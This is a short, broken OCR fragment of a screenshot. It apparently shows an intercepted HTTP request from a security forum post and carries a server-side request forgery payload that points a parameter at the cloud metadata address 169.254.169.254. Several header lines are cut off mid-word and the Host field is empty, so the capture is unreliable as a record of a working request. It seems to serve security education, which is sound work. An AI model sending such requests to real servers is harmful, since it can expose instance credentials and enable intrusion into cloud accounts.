 Request
Raw Params Headers Hex
GET ss=http://169.254.169.254/latest/meta-data?
HTTP
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connectio
Cookie:
Upgrade-
先知社区